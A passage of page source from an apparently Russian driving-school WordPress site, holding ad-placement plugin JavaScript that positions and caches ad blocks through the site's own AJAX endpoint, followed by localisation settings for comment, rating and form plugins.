                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2282"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 